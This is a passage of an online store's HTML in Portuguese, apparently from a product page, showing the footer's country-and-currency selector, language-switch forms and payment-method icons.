                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panamá
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua-Nova Guiné
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Paquistão
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguai
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polinésia Francesa
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polónia
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Quénia
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Quirguistão
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Quiribáti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Reino Unido
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            República Centro-Africana
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            República Dominicana
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Reunião
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roménia
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Ruanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Rússia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Santa Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Santa Lúcia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            São Bartolomeu
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            São Cristóvão e Neves
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            São Marinho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            São Martinho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            São Martinho (Sint Maarten)
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            São Pedro e Miquelão
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé e Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            São Vicente e Granadinas
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sara Ocidental
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seicheles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Serra Leoa
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Sérvia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapura
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somália
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanca
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudão
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Sudão do Sul
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suécia
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suíça
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard e Jan Mayen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Tailândia
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajiquistão
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzânia
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Território Britânico do Oceano Índico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Territórios Austrais Franceses
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territórios palestinianos
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Toquelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trindade e Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristão da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunísia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turquemenistão
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguai
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Usbequistão
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietname
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis e Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zâmbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabué
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="BR">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/worlds-best-son-on-silver" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="pt-PT"
                      lang="pt-PT"
                        selected
                      
                    >
                      Português (portugal)
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/worlds-best-son-on-silver" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (portugal)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                              aria-current="true"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-PT">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Métodos de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 